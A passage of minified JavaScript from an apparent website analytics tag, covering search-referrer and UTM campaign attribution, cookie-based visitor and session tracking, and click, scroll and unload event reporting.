Polska":{parameters:["szukaj"],domains:["szukaj.wp.pl"]},WWW:{parameters:["query"],domains:["search.www.ee"]},"X-recherche":{parameters:["MOTS"],domains:["www.x-recherche.com"]},"Yahoo!":{parameters:["p","q"],domains:["search.yahoo.com","yahoo.com","ar.search.yahoo.com","ar.yahoo.com","au.search.yahoo.com","au.yahoo.com","br.search.yahoo.com","br.yahoo.com","cade.searchde.yahoo.com","cade.yahoo.com","chinese.searchinese.yahoo.com","chinese.yahoo.com","cn.search.yahoo.com","cn.yahoo.com","de.search.yahoo.com","de.yahoo.com","dk.search.yahoo.com","dk.yahoo.com","es.search.yahoo.com","es.yahoo.com","espanol.searchpanol.yahoo.com","espanol.searchpanol.yahoo.com","espanol.yahoo.com","espanol.yahoo.com","fr.search.yahoo.com","fr.yahoo.com","ie.search.yahoo.com","ie.yahoo.com","it.search.yahoo.com","it.yahoo.com","kr.search.yahoo.com","kr.yahoo.com","mx.search.yahoo.com","mx.yahoo.com","no.search.yahoo.com","no.yahoo.com","nz.search.yahoo.com","nz.yahoo.com","one.cn.yahoo.com","one.searchn.yahoo.com","qc.search.yahoo.com","qc.search.yahoo.com","qc.search.yahoo.com","qc.yahoo.com","qc.yahoo.com","se.search.yahoo.com","se.search.yahoo.com","se.yahoo.com","search.searcharch.yahoo.com","search.yahoo.com","uk.search.yahoo.com","uk.yahoo.com","www.yahoo.co.jp","search.yahoo.co.jp","www.cercato.it","search.offerbox.com","ys.mirostart.com"]},"Yahoo! Images":{parameters:["p","q"],domains:["image.yahoo.cn","images.search.yahoo.com"]},Yam:{parameters:["k"],domains:["search.yam.com"]},Yandex:{parameters:["text"],domains:["yandex.ru","yandex.ua","yandex.com","yandex.by","www.yandex.ru","www.yandex.ua","www.yandex.com","www.yandex.by"]},"Yandex Images":{parameters:["text"],domains:["images.yandex.ru","images.yandex.ua","images.yandex.com"]},Yasni:{parameters:["query"],domains:["www.yasni.de","www.yasni.com","www.yasni.co.uk","www.yasni.ch","www.yasni.at"]},Yatedo:{parameters:["q"],domains:["www.yatedo.com","www.yatedo.fr"]},Yippy:{parameters:["q","query"],domains:["search.yippy.com"]},YouGoo:{parameters:["q"],domains:["www.yougoo.fr"]},Zapmeta:{parameters:["q","query"],domains:["www.zapmeta.com","www.zapmeta.nl","www.zapmeta.de","uk.zapmeta.com"]},Zoek:{parameters:["q"],domains:["www3.zoek.nl"]},Zhongsou:{parameters:["w"],domains:["p.zhongsou.com"]},Zoeken:{parameters:["q"],domains:["www.zoeken.nl"]},Zoohoo:{parameters:["q"],domains:["zoohoo.cz"]}}};var referrerMap={};$.each(referrers,function(medium,sourceList){$.each(sourceList,function(source,config){var params=null;if(config.parameters){params=$.map(config.parameters,function(param){return param.toLowerCase()})}$.each(config.domains,function(ix,domain){referrerMap[domain]={source:source.toLowerCase(),medium:medium.toLowerCase()};if(params){referrerMap[domain].params=params}})})});return referrerMap}();function getAttributionDataFromReferrer(referrer){var transformed=false;var attributionResults=parseReferrer(referrer);var untransformedAttributionResults=attributionResults;var transformedReferrer=transformReferrer(referrer);if(transformedReferrer&&!$.isEmptyObject(transformedReferrer)){log.debug("transformed referrer:",transformedReferrer);attributionResults=parseReferrer(transformedReferrer);log.debug("transformed referrer attribution results:",attributionResults);transformed=true}attributionResults.hostname=transformed?transformedReferrer.hostname:referrer.hostname;if($.type(attributionResults.source)==="undefined"){attributionResults.source=attributionResults.hostname}if(transformed&&untransformedAttributionResults.medium){attributionResults.medium=untransformedAttributionResults.medium}return attributionResults}function transformReferrer(referrer){var GOOGLE_AD_SERVICES="googleadservices";var OHOST="ohost";var DOUBLECLICK="googleads.g.doubleclick.net";var REF="ref";if(referrer.hostname.indexOf(GOOGLE_AD_SERVICES)>-1){var vals=referrer.params[OHOST];if(vals!==null&&vals.length>0){var url=getValidHref(referrer.protocol,vals[0]);return getUrlParts(url)}}else if(referrer.hostname.indexOf(DOUBLECLICK)>-1){var vals=referrer.params[REF];if(vals!==null&&vals.length>0){var url=getValidHref(referrer.protocol,vals[0]);return getUrlParts(url)}}return null}function getValidHref(protocol,url){log.debug("incoming protocol:",protocol);if(url.indexOf("http")!==0){return protocol+"//"+url}return url}function parseReferrer(referrer){var result=lookupReferrer(referrer.hostname,referrer.pathname,true);if(result===null){result=lookupReferrer(referrer.hostname,referrer.pathname,false)}if(result===null){return{medium:MEDIUMS.REFERRAL,campaign:"(referral)",content:referrer.pathname||""}}else{var ret={medium:result.medium,source:result.source};if(result.medium===MEDIUMS.ORGANIC){ret.keyword=NOT_PROVIDED}if(!result.params){return ret}if(referrer.params){$.each(referrer.params,function(key,vals){var lcKey=key.toLowerCase();var val=null;if(vals&&vals.length){val=vals[0]}if(result.params.indexOf(lcKey)>-1){ret.param=lcKey;ret.keyword=val;return false}})}return ret}}function lookupReferrer(hostname,pathname,includePath,depth){if($.type(depth)==="undefined"){depth=0}else{depth+=1}var result=referrerMap[hostname+(includePath?pathname:"")];if(!result&&includePath&&pathname){var pathParts=pathname.split("/");if(pathParts.length>1){result=referrerMap[hostname+"/"+pathParts[1]]}}if(!result){var idx=hostname.indexOf(".");if(idx===-1||depth===5){return null}else{return lookupReferrer(hostname.substring(idx+1),pathname,includePath,depth)}}return result}function getUTMParamAttributionData(url,attributionData){var UTM_SOURCE="utm_source";var UTM_MEDIUM="utm_medium";var UTM_TERM="utm_term";var UTM_CONTENT="utm_content";var UTM_CAMPAIGN="utm_campaign";var source=url.params[UTM_SOURCE];if(source&&source.length){attributionData.source=source[0].toLowerCase()}var medium=url.params[UTM_MEDIUM];if(medium&&medium.length){attributionData.medium=medium[0].toLowerCase()}var term=url.params[UTM_TERM];if(term&&term.length){attributionData.keyword=term[0].toLowerCase()}var content=url.params[UTM_CONTENT];if(content&&content.length){attributionData.content=content[0].toLowerCase()}var campaign=url.params[UTM_CAMPAIGN];if(campaign&&campaign.length){attributionData.campaign=campaign[0].toLowerCase()}return attributionData}function getCMParamAttributionData(url,attributionData){var CM_MMC="cm_mmc";var CM_PLA="cm_pla";var CM_CAT="cm_cat";var CM_VEN="cm_ven";var CM_ITE="cm_ven";var mmc=url.params[CM_MMC];if(mmc&&mmc.length){var parts=mmc[0].toLowerCase().split("-_-");if(parts.length>0){attributionData.medium=parts[0]}if(parts.length>1){attributionData.source=parts[1]}if(parts.length>2){attributionData.campaign=parts[2]}if(parts.length>3){attributionData.content=parts[3]}}var campaign=url.params[CM_PLA];if(campaign&&campaign.length){attributionData.campaign=campaign[0].toLowerCase()}var source=url.params[CM_CAT];if(source&&source.length){attributionData.source=source[0].toLowerCase()}var medium=url.params[CM_VEN];if(medium&&medium.length){attributionData.medium=medium[0].toLowerCase()}var content=url.params[CM_ITE];if(content&&content.length){attributionData.content=content[0].toLowerCase()}return attributionData}function getChannel(attributionData){if(attributionData.medium==="organic"){return CHANNELS.ORGANIC_SEARCH}else if(attributionData.medium==="referral"){return CHANNELS.REFERRAL}else if(attributionData.medium==="email"){return CHANNELS.EMAIL}else if(attributionData.medium.match(/^(social|social-network|social-media|sm|social network|social media)$/)){return CHANNELS.SOCIAL}else if(attributionData.medium==="affiliate"){return CHANNELS.AFFILIATES}else if(attributionData.medium.match(/^(cpc|ppc|paidsearch)$/)){return CHANNELS.PAID_SEARCH}else if(attributionData.medium.match(/^(cpv|cpa|cpp|content-text|advertising)$/)){return CHANNELS.OTHER_ADVERTISING}else if(attributionData.medium.match(/^(display|cpm|banner)$/)){return CHANNELS.DISPLAY}else if(attributionData.source==="direct"&&attributionData.medium===NOT_SET||attributionData.medium===NONE){return CHANNELS.DIRECT}return CHANNELS.OTHER}function replacePlusWithSpaces(str){if(str){str=str.replace(/\+/g," ")}return str}function getAttributionData(info){var referrer=info.referrer;var url=info.url;var attributionData={};if(referrer.href&&!referrerIsInternal(referrer,url)){attributionData=getAttributionDataFromReferrer(referrer,url)}if(url.search){if(url.search.indexOf("utm_source")>-1){attributionData=getUTMParamAttributionData(url,attributionData)}if(url.search.indexOf("cm_")>-1){attributionData=getCMParamAttributionData(url,attributionData)}if(url.search.indexOf("gclid")>-1||url.search.indexOf("gclsrc")>-1){attributionData.source="google";attributionData.medium="cpc"}}if($.isEmptyObject(attributionData)){attributionData=info.session.attributionData||{}}if($.isEmptyObject(attributionData)){attributionData.source="(direct)";attributionData.medium=NONE;attributionData.campaign="(direct)"}if(attributionData.medium===undefined||attributionData.medium===null){attributionData.medium=NOT_SET}if(attributionData.campaign===undefined||attributionData.campaign===null){attributionData.campaign=NOT_SET}if(attributionData.content===undefined||attributionData.content===null){attributionData.content=NOT_SET}if(attributionData.keyword===undefined||attributionData.keyword===null){attributionData.keyword=NOT_SET}if(attributionData){$.each(attributionData,function(key,value){attributionData[key]=replacePlusWithSpaces(value)})}if(!attributionData.channel){attributionData.channel=getChannel(attributionData)}return attributionData}function finishInitClientInfo(info){var attributionData=getAttributionData(info);if(!$.isEmptyObject(attributionData)){sessionData.saveAttributionData(attributionData)}}function incrementWithLimit(val,max){if(val&&val<max){val+=1}else{val=1}return val}var visitorData=function(){var KEY_VISITOR_ID="_hc_vid";var KEY_EXPERIENCE="_hc_exp";var KEY_ORDINAL="_hc_ord";var KEY_PAGESEQ="_hc_page_seq";var MAX_PAGE_SEQUENCE=1e9;var MAX_ORDINAL=1e9;var MAX_CLICKS=1e9;var DEFAULT_GLOBAL_BASELINE_PERCENTAGE=.1;var KEY_GLOBAL_BASELINE="gbl";var _isNew=false;var visitorObject={};var experiences={};var treatments={};var _info=null;function incrementAndGetClicks(){visitorObject.cl=incrementWithLimit(visitorObject.cl,MAX_CLICKS);save();sessionData.incrementAndGetClicks();return visitorObject.cl}function incrementAndGetOrdinal(){if($.type(visitorObject.ord)==="undefined"||$.type(visitorObject.ord)==="string"){try{visitorObject.ord=parseInt(tagStorage.get(KEY_ORDINAL))}catch(e){visitorObject.ord=0}}visitorObject.ord=incrementWithLimit(visitorObject.ord,MAX_ORDINAL);save();sessionData.incrementAndGetOrdinal();return visitorObject.ord}function getPageSequence(){return visitorObject.psq}function getId(){return visitorObject.id}function isNew(){return _isNew}function setExperienceCount(experienceExternal,count){experiences[experienceExternal]=count;setData()}function setTreatmentCount(treatmentExternal,count){treatments[treatmentExternal]=count;setData()}function save(){try{var visitorString=JSON.stringify(visitorObject);tagStorage.setCookie(KEY_VISITOR_ID,visitorString,365)}catch(ex){}setData()}function setData(){var vis={};vis.creationTimestamp=visitorObject.created;vis.id=visitorObject.id;vis.pageSequence=visitorObject.psq;vis.ordinal=visitorObject.ord;vis.clicks=visitorObject.cl;vis.isNew=_isNew;vis.isBaseline=!!visitorObject.gbl;vis.experiences=experiences;vis.treatments=treatments;_info.visitor=vis;eventRegistry.trigger("visitor",vis)}function init(info){_info=info;if(!info.forceVisitor){var visitorJSON=tagStorage.getCookie(KEY_VISITOR_ID);if(visitorJSON&&visitorJSON.length){try{visitorObject=JSON.parse(visitorJSON)}catch(ex){}}}if(visitorObject&&typeof visitorObject.id!=="undefined"){if($.type(visitorObject.gbl)==="undefined"){var expJSON=tagStorage.get(KEY_EXPERIENCE);if(!expJSON){expJSON=tagStorage.getCookie(KEY_EXPERIENCE)}if(expJSON&&expJSON.length){try{var expObj=JSON.parse(expJSON);if(expObj&&$.type(expObj._b)){visitorObject.gbl=expObj._b}}catch(ex){}}}if($.type(visitorObject.created)==="string"){visitorObject.created=new Date(visitorObject.created).getTime()}if($.type(visitorObject.psq)==="undefined"||$.type(visitorObject.psq)==="string"){try{visitorObject.psq=parseInt(tagStorage.get(KEY_PAGESEQ))}catch(e){visitorObject.psq=0}}visitorObject.psq=incrementWithLimit(visitorObject.psq,MAX_PAGE_SEQUENCE);log.debug("Continue VISITOR "+visitorObject.id+" page "+visitorObject.psq)}else{visitorObject={};_isNew=true;var obv_vid=tagStorage.getCookie(constants.KEY_OBV_VID);visitorObject.id=obv_vid||createGuid();visitorObject.created=Date.now();log.debug("Created VISITOR "+visitorObject.id);visitorObject.psq=1;visitorObject.ord=0;visitorObject.cl=0}if($.type(visitorObject.gbl)==="undefined"){var configData=dynamicConfigData();var globalBaselinePercentage=configData[KEY_GLOBAL_BASELINE]||DEFAULT_GLOBAL_BASELINE_PERCENTAGE;var rand=Math.random();var globalBaseline=rand<globalBaselinePercentage;visitorObject.gbl=globalBaseline===true?1:0}if(visitorObject.gbl){log.debug("session is running under global baseline")}save()}return{init:init,save:save,incrementAndGetOrdinal:incrementAndGetOrdinal,incrementAndGetClicks:incrementAndGetClicks,getId:getId,getPageSequence:getPageSequence,setExperienceCount:setExperienceCount,setTreatmentCount:setTreatmentCount,isNew:isNew}}();var sessionData=function(){var KEY_SESSION="_hc_ses";var DAY_IN_MS=24*60*60*1e3;var MIN_IN_MS=60*1e3;var MAX_PAGE_SEQUENCE=1e9;var MAX_ORDINAL=1e9;var MAX_CLICKS=1e9;var sessionObject={};var created=false;var experiences={};var treatments={};var esi={};var attr={};var _info=null;function getId(){return sessionObject.id}function save(){var now=Date.now();var sessionExpiration=now+30*MIN_IN_MS;try{var sessionString=JSON.stringify(sessionObject);tagStorage.setCookie(KEY_SESSION,sessionString,new Date(sessionExpiration))}catch(ex){}setData()}function incrementAndGetClicks(){sessionObject.cl=incrementWithLimit(sessionObject.cl,MAX_CLICKS);save();return sessionObject.cl}function incrementAndGetOrdinal(){sessionObject.ord=incrementWithLimit(sessionObject.ord,MAX_ORDINAL);save();return sessionObject.ord}function saveAttributionData(attributionData){attr=attributionData;sessionObject.attr=[];sessionObject.attr[0]=attributionData.campaign;sessionObject.attr[1]=attributionData.channel;sessionObject.attr[2]=attributionData.content;sessionObject.attr[3]=attributionData.keyword;sessionObject.attr[4]=attributionData.medium;sessionObject.attr[5]=attributionData.source;save()}function parseAttributionData(attributionData){if(attributionData){if($.isArray(attributionData)){attr.campaign=attributionData[0];attr.channel=attributionData[1];attr.content=attributionData[2];attr.keyword=attributionData[3];attr.medium=attributionData[4];attr.source=attributionData[5];setData()}else{saveAttributionData(attributionData)}}}function saveArrivalPageClass(pageData){if(pageData.cl){sessionObject.ap=pageData.cl;save()}}function setExperienceCount(experienceExternal,count){experiences[experienceExternal]=count;setData()}function setTreatmentCount(treatmentExternal,count){treatments[treatmentExternal]=count;setData()}function setData(){var ses={};ses.id=sessionObject.id;ses.pageSequence=sessionObject.psq;ses.ordinal=sessionObject.ord;ses.clicks=sessionObject.cl;ses.isNew=sessionObject.isNew;ses.arrivalPageClass=sessionObject.ap;ses.creationTimestamp=sessionObject.created;ses.created=created;ses.attributionData=attr;ses.sendError=sessionObject.ser;ses.experiences=experiences;ses.treatments=treatments;ses.esi=esi;_info.session=ses;eventRegistry.trigger("session",ses)}function init(info,configData){_info=info;if(!info.forceSession){var sessionJSON=tagStorage.getCookie(KEY_SESSION);if(sessionJSON&&sessionJSON.length){try{sessionObject=JSON.parse(sessionJSON)}catch(ex){}}}if(sessionObject&&$.isPlainObject(sessionObject)&&$.type(sessionObject.id)!=="undefined"&&$.type(sessionObject.created)==="number"&&$.type(sessionObject.isNew)!=="undefined"){if(Date.now()>=sessionObject.created+DAY_IN_MS){sessionObject={}}}else{sessionObject={}}if(!sessionObject.id){sessionObject.id=createGuid();created=true;sessionObject.created=Date.now();sessionObject.isNew=visitorData.isNew();eventRegistry.on("page",saveArrivalPageClass);sessionObject.psq=1;sessionObject.ord=0;sessionObject.cl=0;sessionObject.ser=shouldSendError(configData.errorRate);log.debug("Created SESSION "+sessionObject.id+(sessionObject.isNew?" new visitor":" returning visitor")+(sessionObject.ser?" sending errors":" not sending errors"))}else{sessionObject.psq=incrementWithLimit(sessionObject.psq,MAX_PAGE_SEQUENCE);if(sessionObject.attr){parseAttributionData(sessionObject.attr)}log.debug("Continue SESSION "+sessionObject.id+(sessionObject.isNew?" new visitor":" returning visitor")+(sessionObject.ser?" sending errors":" not sending errors"))}getEdgeData(sessionObject.id,info.propertyId,function(data){watchdog.sessionDataRetrieved();esi=data;save();eventRegistry.trigger("esi",data)})}return{init:init,getId:getId,incrementAndGetOrdinal:incrementAndGetOrdinal,incrementAndGetClicks:incrementAndGetClicks,setExperienceCount:setExperienceCount,setTreatmentCount:setTreatmentCount,saveAttributionData:saveAttributionData,save:save}}();function getEdgeData(sid,propertyId,cb){var edgeData=null;var edgeString=tagStorage.get(KEY_EDGE);var data=null;if(edgeString){try{data=JSON.parse(edgeString)}catch(ex){}if(data){if(data.id&&data.id===sid){edgeData=data.v}}}if(!edgeData){function finishEdgeDataSetup(data,cb){if(data){data=setDeviceInfo(data);var sData={v:data,id:sid};var sDataString="";try{sDataString=JSON.stringify(sData)}catch(ex){}tagStorage.set(KEY_EDGE,sDataString);data.new=true;cb(data)}}fetch("https://api.obviyo.net/edge").then(function(response){return response.json()}).then(function(data){finishEdgeDataSetup(data,cb)})}else{cb(edgeData)}}function initSession(configData,info){visitorData.init(info);sessionData.init(info,configData)}function initFinalChecks(info){if(info&&info.url&&info.url.href){if(info.url.href.match(/.*\/\/.*\/origin\/.*_hic\.gif/)){log.debug("exiting - pixel test");return false}}return true}var initRan=false;var unloadRan=false;function resetUnload(){unloadRan=false}function _init(){if(initRan){return}initRan=true;if(window._hipro_redir){log.debug("editor detected- tag, services, and pixel disabled");return}var configData=dynamicConfigData();if(!configData||!configData.sid){log.debug("h30 configData missing");return}if(configData.privacyFn&&configData.privacyFn.length){try{var fn=jsFunctionFromText(configData.privacyFn);if(typeof fn!=="function"){log.debug("privacy function script did not create function")}else{if(fn.length){fn(function(){continueInit(configData)});return true}else{var result=fn();if(result===false){log.debug("privacy function returned false, exiting tag execution");return}}}}catch(ex){log.debug("problem when attempting to executing privacy function:",ex)}}return continueInit(configData)}function continueInit(configData){if(!tagStorage.hasCookies()){log.info("TAG: de-activating most processing because this browser is not supporting necessary features (cns)");sendNonUDOError({rr:"cns"});return}if(!tagStorage.hasHtml5Storage()){log.debug("browser does not support localStorage")}initClientInfo();var loc=document.location||window.location;if(loc.hostname===proxyHostname){log.debug("in proxy frame")}else if(configData&&configData.safeguard&&configData.safeguard.length){if(!hicModule.exports.matchSafeguards(loc.hostname,configData.safeguard)){log.debug("safeguards did not match");return}}else if(configData&&configData.url&&configData.url.length){var parts=getUrlParts(configData.url);if(parts.hostname){if(!hicModule.exports.matchSafeguards(loc.hostname,parts.hostname)){log.debug("hostname does not match");return}}}if(configData&&configData.cleanStagingSafeguard&&configData.cleanStagingSafeguard.length){if(hicModule.exports.matchSafeguards(loc.hostname,configData.cleanStagingSafeguard)){log.debug("in clean staging mode");triggerCleanStagingMode()}}else if(configData&&configData.cleanStagingUrl&&configData.cleanStagingUrl.length){var parts=getUrlParts(configData.cleanStagingUrl);if(parts.hostname&&hicModule.exports.matchSafeguards(loc.hostname,parts.hostname)){log.debug("in clean staging mode");triggerCleanStagingMode()}}if(configData&&configData.age){try{log.debug("tag age:",new Date(configData.age))}catch(ex){}}configData=_configAllCallbacks(configData);_PropertyId=configData.sid;info.propertyId=_PropertyId;return finishInit(configData)}function finishInit(configData){initSession(configData,info);finishInitClientInfo(info);if(!initFinalChecks(info)){return}_initAllCallbacks();function _domReady(){var now=Date.now();log.debug("DOM ready (load) "+info.url.href);log.debug("time from tagStart to domReady:",now-hcTagStart,"ms");var xr=info.referrer.href;if(referrerIsInternal(info.referrer,info.url)){xr=""}var data={e:"load",lh:truncateString(info.url.href,constants.PAGE_URL_MAX_LENGTH),pt:truncateString(info.title,constants.GEN_MAX_LENGTH),xr:truncateString(xr,constants.GEN_MAX_LENGTH)};if(info.visitor){data.gbl=info.visitor.isBaseline?"1":"0"}if(info.session&&info.session.created){var configData=dynamicConfigData();if(configData&&configData.age){data.ag=configData.age}}if(!tagStorage.hasHtml5Storage()){data.nl=true}fireEvent(data);$(document).off("click.hc").on("click.hc","body",_clickHandler);$("a,button").off("click.hc").on("click.hc",_clickHandler);$(document).off("scroll.hc").on("scroll.hc",_scrollHandler)}var processEventOnce={timeStamp:0,x:-1,y:-1,checkAndSet:function(ev){var skip=false;if(ev){if(ev.timeStamp){skip=this.timeStamp===ev.timeStamp;if(!skip){this.timeStamp=ev.timeStamp;this.x=-1;this.y=-1}}else{skip=ev.clientX===this.x&&ev.clientY===this.y;if(!skip){this.timeStamp=0;this.x=ev.clientX;this.y=ev.clientY}}}return skip}};function _clickHandler(e){try{if(processEventOnce.checkAndSet(e)){log.debug("Skip reprocessing click");return}var target=e.target;var currentTargetTagName=e.currentTarget&&(e.currentTarget.localName||e.currentTarget.nodeName);if(currentTargetTagName&&currentTargetTagName.toLowerCase()!=="body"){log.debug("switching click target with click currentTarget");target=e.currentTarget}var $target=$(target);var closestHcId=$target.closest("["+constants.KEY_DATA_ID+"]");if(closestHcId.length){target=closestHcId[0];$target=$(target)}var pi=$target.getPathInfo();var localCoords=getLocalCoordinates(target,e.pageX,e.pageY);if(e.originalEvent&&typeof e.originalEvent.isTrusted==="boolean"&&e.originalEvent.isTrusted===false||localCoords&&(localCoords.x<0||localCoords.y<0)){log.debug("Skip untrusted click");return}log.debug("(click.hc) "+target+" "+(pi&&pi.short)+" gc: ("+e.pageX+","+e.pageY+") lc: ("+localCoords.x+","+localCoords.y+")");var data={e:"click",tn:target.nodeName&&target.nodeName.toLowerCase(),pf:pi&&pi.full,ps:pi&&pi.short,x:$.type(e.pageX)==="number"&&e.pageX.toString(),y:$.type(e.pageY)==="number"&&e.pageY.toString(),lx:$.type(localCoords.x)==="number"&&localCoords.x.toString(),ly:$.type(localCoords.y)==="number"&&localCoords.y.toString(),th:truncateString(target.href,constants.GEN_MAX_LENGTH),ts:truncateString(target.src,constants.GEN_MAX_LENGTH),cs:$(document).scrollTop()};if(target.attributes&&target.attributes.length){var dataDashes=[];var hcid=$target.attr(constants.KEY_DATA_ID);if(hcid&&hcid.length){dataDashes.push({nm:constants.KEY_DATA_ID,v:truncateString(hcid,constants.DATA_ATTR_MAX_LENGTH)})}$.each(target.attributes,function(ix,attr){if(attr.name&&attr.name.indexOf("data-")===0&&attr.name!==constants.KEY_DATA_ID){dataDashes.push({nm:truncateString(attr.name,constants.DATA_ATTR_MAX_LENGTH),v:truncateString(attr.value,constants.DATA_ATTR_MAX_LENGTH)})}});if(dataDashes.length){data.dd=dataDashes}}var delay=!!target.href;if(!delay&&target.type==="submit")delay=true;if(!delay){var targetTagName=target.localName||target.nodeName;if(targetTagName){targetTagName=targetTagName.toLowerCase();if(targetTagName==="button"&&$target.closest("form").length){delay=true}}}if(delay){if(navigator&&navigator.sendBeacon){delay=false}else{data.ay=8}}fireEvent(data,delay)}catch(ex){log.debug("problem in click handler",ex.stack)}}function _beforeUnload(ev){if(!unloadRan){log.debug("unload event:"+ev.type);unloadRan=true;
var data={e:"unload",ms:maxScroll,cs:$(document).scrollTop()};if(ev.type==="pagehide"){data.t="ph"}else if(ev.type==="unload"){data.t="u"}else if(ev.type==="beforeunload"){data.t="bu"}fireEvent(data,true)}}var maxScroll=0;function _scrollHandler(e){maxScroll=Math.max(maxScroll,$(document).scrollTop())}if(document&&document.readyState==="interactive"){log.debug("past interactive, calling _domReady now");_domReady()}else{$(document).ready(_domReady)}$(window).off("pagehide.hc").on("pagehide.hc",_beforeUnload);$(window).off("unload.hc").on("unload.hc",_beforeUnload);$(window).off("beforeunload.hc").on("beforeunload.hc",_beforeUnload);$(window).off("pageshow.hc").on("pageshow.hc",function(){resetUnload()});return true}function HcPlugins(){var callback={};var callbacks=[];var isSorted=true;var naturalPriority=1e3;function _register(f){if(!f||typeof f!=="object"){log.error("Plugin must be an object");return}if(!f.name||typeof f.name!=="string"){log.error("Plugin must have a name");return}if(callback.hasOwnProperty(f.name)){log.error("Plugin has duplicate name: "+f.name);return}if(f.hasOwnProperty("priority")&&typeof f.priority!=="number"){log.error("Plugin has non-numeric priority field: "+f.name);return}if(!f.hasOwnProperty("priority")){f.priority=naturalPriority++}isSorted=false;callback[f.name]=true;callbacks.push(f);log.debug("Registered callback "+f.name+": "+f.priority)}function _getCallbacks(){if(!isSorted&&callbacks.length>0){callbacks.sort(function(a,b){return a.priority-b.priority||0});isSorted=true;if(log.getDebugMode()){$.each(callbacks,function(i,f){log.debug(i+"\t"+f.priority+"\t"+f.name)})}}return callbacks}return{register:_register,getCallbacks:_getCallbacks}}var plugins=new HcPlugins;function sendDeferredEvent(name,eventData){var tagEvent={_opts:{skipCallbacks:true},e:"-"};tagEvent[name]=eventData;fireEvent(tagEvent);log.debug("sent custom event ",tagEvent)}function hcClone(o,deep){if(!o||"object"!==typeof o){return}if(deep){if($.isArray(o)){return $.extend(true,[],o)}else{return $.extend(true,{},o)}}var d={};for(var p in o){if(o.hasOwnProperty(p)){var v=o[p],t=typeof v;switch(t){case"string":case"number":d[p]=v;break;case"boolean":d[p]=v?1:0;break;case"object":if(v instanceof Date){var dt=new Date;dt.setTime(v.getTime());return dt}break}}}return $.isEmptyObject(d)?null:d}function Deduplicator(){var prefix="_hc_";return{checkAndSet:function(id,obj){if(id&&"string"===typeof id){var hash=hashCode(obj);if(hash){var val=tagStorage.getCookie(prefix+id);if(val&&val===hash.toString()){return true}tagStorage.setCookie(prefix+id,hash.toString(),365)}}return false}}}var checkIfDup=(new Deduplicator).checkAndSet;"use strict";(function(){var lib={};function _noop(){}var logger;if(typeof log==="object"){logger=log}if(typeof hicModule==="object"){hicModule.exports=lib}else if(typeof MetronicApp==="object"&&typeof module!=="object"){MetronicApp.factory("hicSharedLib",function(){return lib});if(!logger){var methods=["log","debug","warn","info","error"];logger={};for(var i=0;i<methods.length;i++){logger[methods[i]]=_noop}var debug_mode=localStorage&&localStorage["_hc_debug"];if(debug_mode){if(typeof console!=="undefined"&&console.debug){logger.debug=console.debug.bind(console)}}}}else{throw new Error("tag-lib requires a hicModule")}if(!logger){logger=console}function wildcardMatcher(s,pattern){if(typeof s!=="string"||typeof pattern!=="string")return;if(!pattern||pattern.length===0)return;var s_uc=s.toLocaleLowerCase();var pattern_uc=pattern.toLocaleLowerCase();if(pattern.indexOf("*")<0){return s_uc===pattern_uc}var i_current=0;var match=true;var pattern_segments=pattern_uc.split("*");var segment_ix_last=pattern_segments.length-1;$.each(pattern_segments,function(segment_ix,segment){if(!segment)return;var i_next=s_uc.indexOf(segment,i_current);if(i_next<0){match=false;return false}if(segment_ix===0&&i_next!==0){match=false;return false}if(segment_ix===segment_ix_last){match=i_next+segment.length===s.length;return false}i_current=i_next+segment.length});return match}function smartMatcher(s,pattern,canThrow){if(typeof s!=="string"||typeof pattern!=="string")return;if(!pattern.length)return true;try{var matches=false;var regexp;var regexPrefix=pattern.indexOf("regex:")===0&&"regex:";if(regexPrefix||pattern[0]==="^"){regexp=new RegExp(pattern.substring(regexPrefix.length?regexPrefix.length:0),"i");matches=regexp.test(s)}else{matches=wildcardMatcher(s,pattern)}return matches}catch(e){if(canThrow){throw e}}}function matchSafeguards(host,safeguardsString){if(!host||host.length===0)return;if(!safeguardsString||safeguardsString.length===0)return;logger.debug("[safeguards] finding a match for host: ",host," with safeguards: ",safeguardsString);var safeguards=safeguardsString.replace(new RegExp("\\s","g")," ").split(" ");var matches=false;$.each(safeguards,function(ix,safeguard){matches=smartMatcher(host,safeguard);logger.debug("[safeguards]    host: ",host,"safeguard: ",safeguard,"matches: ",matches);if(matches)return false});logger.debug("[safeguards] matches: ",matches);return matches}function safeguardAllowed(host,safeguard){if(!host||host.length===0)return;if(!safeguard||safeguard.length===0)return;var matches=false;var regexp;if(safeguard.indexOf("\\")>-1){regexp=new RegExp(safeguard);matches=regexp.test(host)}else if(safeguard.indexOf("*")>-1){var escapedPattern=safeguard.replace(new RegExp("[-[]/{}()+?.\\^$|]","g"),"\\$&").replace(new RegExp("[*]","g"),".*");regexp=new RegExp(escapedPattern);matches=regexp.test(host)}else{matches=host.indexOf(safeguard)===0}return matches}jQuery.fn.getPathInfo=function(root$){if(this.length!==1){return null}if(!root$){root$=$("html")}var full_path="",short_path;var $node=this,$nodeSelf=this;var depth=0,id_count=0;var $siblings;while($node.length){var realNode=$node[0],tagName=realNode.localName||realNode.nodeName,$parent=$node.parent();if(!tagName){break}tagName=tagName.toLowerCase();if(tagName==="html"){break}tagName=tagName.replace(/[!"#$%&'()*+,.\/:;<=>?@[\\\]^`{|}~]/g,"\\$&");var id=$node.attr("id");if(id){id=id.replace(/[!"#$%&'()*+,.\/:;<=>?@[\\\]^`{|}~]/g,"\\$&")}var cssName=id?tagName+"#"+id:tagName;var unique=true;if(id){$siblings=$parent.children(cssName);if($siblings.length>1){unique=false}}if(id&&unique){id_count++}else{$siblings=$parent.children(tagName);if($siblings.length>1){cssName=tagName+":nth-of-type("+($siblings.index(realNode)+1)+")";id_count--}}full_path=full_path?cssName+">"+full_path:cssName;depth++;if(!short_path&&(id_count>0||depth>1)){var $test=root$.find(full_path);if($test.length===1&&$test.is($nodeSelf)){short_path=full_path}}if($parent.is(root$)){break}$node=$parent}if(full_path&&root$.find(full_path).length===1){return{full:full_path,"short":short_path||full_path}}return null};function __traverse(obj,fn,path){if(!obj||typeof obj!=="object"){return}if(path&&path.indexOf(obj)>=0){return}fn(obj,path);path.push(obj);for(var k in obj){if(obj.hasOwnProperty(k)&&typeof obj[k]==="object"){__traverse(obj[k],fn,path)}}}function traverse(obj,fn){if(!fn)fn=_noop;__traverse(obj,fn,[]);return obj}function pruneDeep(obj,excludeKeys){if(!excludeKeys)return obj;if(typeof excludeKeys==="string"){excludeKeys=[excludeKeys]}var c_keys=excludeKeys.length;traverse(obj,function(o){for(var i=0;i<c_keys;i++){var k=excludeKeys[i];if(k&&o.hasOwnProperty(k)){delete o[k]}}});return obj}function _pickNames(arr){var ret=[];if(arr&&arr.length){for(var i=0;i<arr.length;i++){var el=arr[i];if(el&&el.name){ret.push(el.name)}}}return ret}function 